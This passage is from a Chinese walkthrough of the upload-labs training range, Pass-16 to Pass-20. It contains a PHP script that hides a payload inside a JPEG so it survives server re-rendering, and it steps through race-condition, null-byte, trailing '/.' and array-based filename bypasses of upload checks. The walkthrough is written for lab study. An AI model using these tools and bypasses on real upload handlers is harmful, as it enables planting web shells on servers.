if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {
die('php-gd is not installed');
}

if(!isset($argv[1])) {
die('php jpg_payload.php <jpg_name.jpg>');
}

set_error_handler("custom_error_handler");

for($pad = 0; $pad < 1024; $pad++) {
$nullbytePayloadSize = $pad;
$dis = new DataInputStream($argv[1]);
$outStream = file_get_contents($argv[1]);
$extraBytes = 0;
$correctImage = TRUE;

if($dis->readShort() != 0xFFD8) {
die('Incorrect SOI marker');
}

while((!$dis->eof()) && ($dis->readByte() == 0xFF)) {
$marker = $dis->readByte();
$size = $dis->readShort() - 2;
$dis->skip($size);
if($marker === 0xDA) {
$startPos = $dis->seek();
$outStreamTmp =
substr($outStream, 0, $startPos) .
$miniPayload .
str_repeat("\0",$nullbytePayloadSize) .
substr($outStream, $startPos);
checkImage('_'.$argv[1], $outStreamTmp, TRUE);
if($extraBytes !== 0) {
while((!$dis->eof())) {
if($dis->readByte() === 0xFF) {
if($dis->readByte !== 0x00) {
break;
}
}
}
$stopPos = $dis->seek() - 2;
$imageStreamSize = $stopPos - $startPos;
$outStream =
substr($outStream, 0, $startPos) .
$miniPayload .
substr(
str_repeat("\0",$nullbytePayloadSize).
substr($outStream, $startPos, $imageStreamSize),
0,
$nullbytePayloadSize+$imageStreamSize-$extraBytes) .
substr($outStream, $stopPos);
} elseif($correctImage) {
$outStream = $outStreamTmp;
} else {
break;
}
if(checkImage('payload_'.$argv[1], $outStream)) {
die('Success!');
} else {
break;
}
}
}
}
unlink('payload_'.$argv[1]);
die('Something\'s wrong');

function checkImage($filename, $data, $unlink = FALSE) {
global $correctImage;
file_put_contents($filename, $data);
$correctImage = TRUE;
imagecreatefromjpeg($filename);
if($unlink)
unlink($filename);
return $correctImage;
}

function custom_error_handler($errno, $errstr, $errfile, $errline) {
global $extraBytes, $correctImage;
$correctImage = FALSE;
if(preg_match('/(\d+) extraneous bytes before marker/', $errstr, $m)) {
if(isset($m[1])) {
$extraBytes = (int)$m[1];
}
}
}

class DataInputStream {
private $binData;
private $order;
private $size;

public function __construct($filename, $order = false, $fromString = false) {
$this->binData = '';
$this->order = $order;
if(!$fromString) {
if(!file_exists($filename) || !is_file($filename))
die('File not exists ['.$filename.']');
$this->binData = file_get_contents($filename);
} else {
$this->binData = $filename;
}
$this->size = strlen($this->binData);
}

public function seek() {
return ($this->size - strlen($this->binData));
}

public function skip($skip) {
$this->binData = substr($this->binData, $skip);
}

public function readByte() {
if($this->eof()) {
die('End Of File');
}
$byte = substr($this->binData, 0, 1);
$this->binData = substr($this->binData, 1);
return ord($byte);
}

public function readShort() {
if(strlen($this->binData) < 2) {
die('End Of File');
}
$short = substr($this->binData, 0, 2);
$this->binData = substr($this->binData, 2);
if($this->order) {
$short = (ord($short[1]) << 8) + ord($short[0]);
} else {
$short = (ord($short[0]) << 8) + ord($short[1]);
}
return $short;
}

public function eof() {
return !$this->binData||(strlen($this->binData) === 0);
}
}
?>

使用方法:

  1. 先将一张正常的jpg图片上传,上传后将服务器存储的二次渲染的图片保存下来。
  2. 将保存下来经过服务器二次渲染的那张jpg图片,用此脚本进行处理生成payload.jpg
  3. 然后再上传payload.jpg

上面顺序注意一下,如果不成功的话,多换几张的jpg试试

Pass-17 条件竞争

代码分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$is_upload = false;
$msg = null;

if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_name = $_FILES['upload_file']['name'];
$temp_file = $_FILES['upload_file']['tmp_name'];
$file_ext = substr($file_name,strrpos($file_name,".")+1);
$upload_file = UPLOAD_PATH . '/' . $file_name;

if(move_uploaded_file($temp_file, $upload_file)){
if(in_array($file_ext,$ext_arr)){
$img_path = UPLOAD_PATH . '/'. rand(10, 99).date("YmdHis").".".$file_ext;
rename($upload_file, $img_path);
$is_upload = true;
}else{
$msg = "只允许上传.jpg|.png|.gif类型文件!";
unlink($upload_file);
}
}else{
$msg = '上传出错!';
}
}

不难发现,这里是先move_uploaded_file函数将上传文件临时保存,再进行判断,如果不在白名单里则unlink删除,在的话就rename重命名,所以这里存在条件竞争。

绕过方法

用burp开启两个intruder模块,一个用于重复上传,另一个用于重复访问。
1、先设置上传请求,记住此处的文件名,等下要用来拼接访问请求的url

2、因为此处没有什么参数需要爆破,只是需要重复发起请求,所以payload设置为Null payloads,设置访问次数5000次,线程50个

接下来设置访问请求
1、浏览器构造请求url:http://127.0.0.1/upload-labs-master/upload/miracle778.php,进行访问,然后用burp抓包
2、burp抓包后发送至intruder模块,然后设置payload,这一步和上传请求设置差不多,都是Null payloads、5000次、50个线程

设置好两个模块后同时启动,观察结果,因为我们传入的php代码是phpinfo();,所以如果访问成功的话,会返回php的配置信息。

可以看到,5000次里有3次访问成功,剩下的访问次数里,有小部分是状态码返回200,但执行出错

剩下大部分访问结果是状态码是404。
由此可得出结论,条件竞争绕过存在一定概率,实践中如果一次不成功,可以多试几次。

Pass-18 条件竞争

代码分析

这里代码太长,就不贴了,简单截个图

可以看到,这里先将上传的文件保存(move函数),再rename重命名一下。所以也存在条件竞争,绕过方法和上面Pass-17差不多,这里就不重复写了。

绕过方法

参照Pass-17

Pass-19 ./绕过

代码分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw","jsv","jspf","jtml","asp","aspx","asa","asax","ascx","ashx","asmx","cer","swf","htaccess");

$file_name = $_POST['save_name'];
$file_ext = pathinfo($file_name,PATHINFO_EXTENSION);

if(!in_array($file_ext,$deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' .$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
}else{
$msg = '上传出错!';
}
}else{
$msg = '禁止保存为该类型文件!';
}

} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}

这里关于pathinfo的说明如下图

可以看到,这里img_path可控(通过post sava_name),所以可以利用move_uploaded_file的\x00截断(save_name=1.php%00.jpg)绕过,但\x00截断之前关卡已经出现过了,这里明显是考察别的知识点。
于是网上找找别人的答案,发现考点是:move_uploaded_file会忽略掉文件末尾的/.
所以可以构造save_path=1.php/.,这样file_ext值就为空,就能绕过黑名单,而move_uploaded_file函数忽略文件末尾的/.可以实现保存文件为.php

绕过方法

  1. post: save_name = 1.php%00.jpg
  2. post: save_name = 1.php/.

Pass-20 数组/.绕过

代码分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
$is_upload = false;
$msg = null;
if(!empty($_FILES['upload_file'])){
//检查MIME
$allow_type = array('image/jpeg','image/png','image/gif');
if(!in_array($_FILES['upload_file']['type'],$allow_type)){
$msg = "禁止上传该类型文件!";
}else{
//检查文件名
$file = empty($_POST['save_name']) ? $_FILES['upload_file']['name'] : $_POST['save_name'];
if (!is_array($file)) {
$file = explode('.', strtolower($file));
}

$ext = end($file);
$allow_suffix = array('jpg','png','gif');
if (!in_array($ext, $allow_suffix)) {
$msg = "禁止上传该后缀文件!";
}else{
$file_name = reset($file) . '.' . $file[count($file) - 1];
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' .$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$msg = "文件上传成功!";
$is_upload = true;
} else {
$msg = "文件上传失败!";
}
}
}
}else{
$msg = "请选择要上传的文件!";
}

可以看到,上面第6行先进行了一个Content-Type判断,10-13行,如果save_name是字符串的话就通过explode函数,将post进去的save_name转成小写后按’.’打散成数组。而15-20行里的$file_name会经过reset($file) . '.' . $file[count($file) - 1];处理,而$file[count($file)-1]和end($file)是相等的,也就是说,如果save_name是字符串形式传入的话,想要绕过白名单话,file_name必为gif、png、jpg,无法达到上传php的目的。
所以save_name不能以字符串形式传入。而应该以数组形式传入,从而绕过explode过程,构建特殊数组,使得end($file)能绕过白名单,而$file[count($file) - 1]不等于jpg或png或gif。这里可以构造save_name[0] = 1.php/,save_name[2] = jpg,这样的话end($file)为jpg,而$file[count($file) - 1]为$file[1]为空。所以最终file_name=1.php/.,到这里就跟Pass-19一样了。

绕过方法

如图


小小总结

这个20关做下来,感觉大多数文件上传类型都讲到了。这个项目官方github上面也有一张总结图,感觉挺到位,就拿过来好了。


参考链接

Upload-labs 20关通关笔记
Upload-labs之pass 16详细分析

ヾノ≧∀≦)o 来呀!快活呀!~
-------- 本文结束 --------